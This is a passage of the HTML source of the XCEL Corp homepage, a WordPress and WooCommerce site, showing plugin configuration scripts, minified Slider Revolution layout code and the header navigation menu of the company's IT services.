var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/xcelcorp.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//xcelcorp.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.38" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//xcelcorp.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.38" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/xcelcorp.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/xcelcorp.com\/wp-admin\/admin-ajax.php","ajax_nonce":"61609730d4","flag_url":"https:\/\/xcelcorp.com\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1763910196" id="sib-front-js-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xcelcorp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://xcelcorp.com/" />
<link rel='shortlink' href='https://xcelcorp.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xcelcorp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxcelcorp.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xcelcorp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxcelcorp.com%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://xcelcorp.com/wp-content/uploads/2024/11/cropped-XCEL-Fav-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xcelcorp.com/wp-content/uploads/2024/11/cropped-XCEL-Fav-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xcelcorp.com/wp-content/uploads/2024/11/cropped-XCEL-Fav-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://xcelcorp.com/wp-content/uploads/2024/11/cropped-XCEL-Fav-icon-270x270.png" />
<script data-jetpack-boost="ignore">
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '3d8725ab57';
	SR7.E.ajaxurl		= 'https://xcelcorp.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://xcelcorp.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://xcelcorp.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://xcelcorp.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.38';
	SR7.E.fontBaseUrl	= '//fonts.googleapis.com/css2?family=';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge { 
    visibility: hidden !important;
}		</style>
		</head>
<body class="home wp-singular page-template-default page page-id-18734 wp-embed-responsive wp-theme-ohio theme-ohio woocommerce-no-js group-blog ohio-theme-3.5.7 with-header-3 with-right-mobile-hamburger with-post-type_1 with-fixed-search with-sticky-header with-mobile-switcher links-underline icon-buttons-animation custom-cursor with-ajax-button elementor-default elementor-kit-18 elementor-page elementor-page-18734">
			<div id="page" class="site">

		
    <ul class="elements-bar left -unlist dynamic-typo">

                    <li>
</li>
                    <li>
</li>
        
    </ul>

    <ul class="elements-bar right -unlist dynamic-typo">

                    <li>
</li>
                
    </ul>
		
    <div class="circle-cursor circle-cursor-outer"></div>
    <div class="circle-cursor circle-cursor-inner">
        <svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2.06055 0H20.0605V18H17.0605V5.12155L2.12132 20.0608L0 17.9395L14.9395 3H2.06055V0Z"/>
        </svg>
    </div>

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		
		    			

			
<header id="masthead" class="header header-3 hamburger-position-left mobile-hamburger-position-right extended-menu" data-header-fixed=true data-fixed-initial-offset=150>
	<div class="header-wrap">
		<div class="header-wrap-inner">
			<div class="left-part">

				
				
	        	
<div class="branding">
	<a class="branding-title titles-typo -undash -unlink" href="https://xcelcorp.com/" rel="home">
		<div class="logo with-mobile">

			
				<img src="https://xcelcorp.com/wp-content/uploads/2025/04/xcel-corp-leading-the-future-01.png" class=""  alt="XCEL Corp">
				
				
					</div>

		
			<div class="logo-mobile">
				<img src="https://xcelcorp.com/wp-content/uploads/2025/04/XCEL-Corp-White-secondary-01.png" class="" alt="XCEL Corp">

				
			</div>

		
		<div class="logo-sticky">

							
				<img src="https://xcelcorp.com/wp-content/uploads/2024/11/xcel-corp-leading-the-future.png" class=""  alt="XCEL Corp">

				
			
		</div>

		
		<div class="logo-dynamic">
			<span class="dark hidden">
				
					<img src="https://xcelcorp.com/wp-content/uploads/2024/11/xcel-corp-leading-the-future.png"  alt="XCEL Corp">

							</span>
			<span class="light hidden">
				
					<img src="https://xcelcorp.com/wp-content/uploads/2025/04/xcel-corp-leading-the-future-01.png"  alt="XCEL Corp">

							</span>
		</div>
	</a>
</div>
	
			</div>

	        <div class="right-part right">
	            
<nav id="site-navigation" class="nav with-mobile-menu with-multi-level-indicators with-highlighted-menu hide-mobile-menu-images hide-mobile-menu-descriptions" data-mobile-menu-second-click-link="">

    <div class="slide-in-overlay menu-slide-in-overlay">
        <div class="overlay"></div>
        <div class="close-bar">
            <button class="icon-button -overlay-button" data-js="close-popup" aria-label="Close">
                <i class="icon">
    <svg class="default" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M14 1.41L12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41Z"></path>
    </svg>
</i>
            </button>

            

        </div>
        <div class="holder">
            <div id="mega-menu-wrap" class="nav-container">

                <ul id="menu-primary" class="menu"><li id="nav-menu-item-225937-696e1f1eb0a1d" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://xcelcorp.com/about-us/" class="menu-link -undash -unlink main-menu-link item-title"><span>About us</span></a></li>
<li id="nav-menu-item-224139-696e1f1eb0a47" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://xcelcorp.com/products/" class="menu-link -undash -unlink main-menu-link item-title"><span>Products</span></a></li>
<li id="nav-menu-item-233431-696e1f1eb0ac1" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="#" class="menu-link -undash -unlink main-menu-link item-title"><span>Our Offerings</span><div class="has-submenu-icon">
				<i class="icon menu-plus">
					<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M14 8H8V14H6V8H0V6H6V0H8V6H14V8Z"/>
					</svg>
				</i><i class="menu-chevron"><svg fill="currentColor" xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 24 24"><path d="M0 7.33l2.829-2.83 9.175 9.339 9.167-9.339 2.829 2.83-11.996 12.17z"/></svg></i></div></a>
<ul class="menu-depth-1 sub-menu">
	<li id="nav-menu-item-233796-696e1f1eb0adc" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/gcc/" class="menu-link -undash -unlink sub-menu-link "><span>Global Capability Center (GCC)</span></a></li>
	<li id="nav-menu-item-224175-696e1f1eb0af2" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/software-development/" class="menu-link -undash -unlink sub-menu-link "><span>Software Development</span></a></li>
	<li id="nav-menu-item-224151-696e1f1eb0b05" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/technology/" class="menu-link -undash -unlink sub-menu-link "><span>IT Consulting</span></a></li>
	<li id="nav-menu-item-230747-696e1f1eb0b15" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/software-testing/" class="menu-link -undash -unlink sub-menu-link "><span>Software Testing</span></a></li>
	<li id="nav-menu-item-230793-696e1f1eb0b26" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/big-data/" class="menu-link -undash -unlink sub-menu-link "><span>Big Data</span></a></li>
	<li id="nav-menu-item-230864-696e1f1eb0b36" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/cloud-computing/" class="menu-link -undash -unlink sub-menu-link "><span>Cloud Computing</span></a></li>
	<li id="nav-menu-item-230957-696e1f1eb0b45" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/ai-development/" class="menu-link -undash -unlink sub-menu-link "><span>AI Development</span></a></li>
	<li id="nav-menu-item-224198-696e1f1eb0b54" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/blockchain-development/" class="menu-link -undash -unlink sub-menu-link "><span>Blockchain Development</span></a></li>
	<li id="nav-menu-item-230993-696e1f1eb0b63" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/erp-crm/" class="menu-link -undash -unlink sub-menu-link "><span>ERP/CRM</span></a></li>
</ul>
</li>
<li id="nav-menu-item-224138-696e1f1eb0b79" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://xcelcorp.com/blog/" class="menu-link -undash -unlink main-menu-link item-title"><span>Insights</span></a></li>
<li id="nav-menu-item-233434-696e1f1eb0bb7" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="#" class="menu-link -undash -unlink main-menu-link item-title"><span>Media</span><div class="has-submenu-icon">
				<i class="icon menu-plus">
					<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M14 8H8V14H6V8H0V6H6V0H8V6H14V8Z"/>
					</svg>
				</i><i class="menu-chevron"><svg fill="currentColor" xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 24 24"><path d="M0 7.33l2.829-2.83 9.175 9.339 9.167-9.339 2.829 2.83-11.996 12.17z"/></svg></i></div></a>
<ul class="menu-depth-1 sub-menu">
	<li id="nav-menu-item-230317-696e1f1eb0bcc" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/events/" class="menu-link -undash -unlink sub-menu-link "><span>Events</span></a></li>
	<li id="nav-menu-item-230312-696e1f1eb0bde" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/gallery/" class="menu-link -undash -unlink sub-menu-link "><span>Gallery</span></a></li>
</ul>
</li>
<li id="nav-menu-item-233760-696e1f1eb0bf2" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://xcelcorp.com/careers/" class="menu-link -undash -unlink main-menu-link item-title"><span>Careers</span></a></li>
</ul><ul id="mobile-menu" class="mobile-menu menu"><li id="nav-menu-item-225937-696e1f1eb138a" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://xcelcorp.com/about-us/" class="menu-link -undash -unlink main-menu-link item-title"><span>About us</span></a></li>
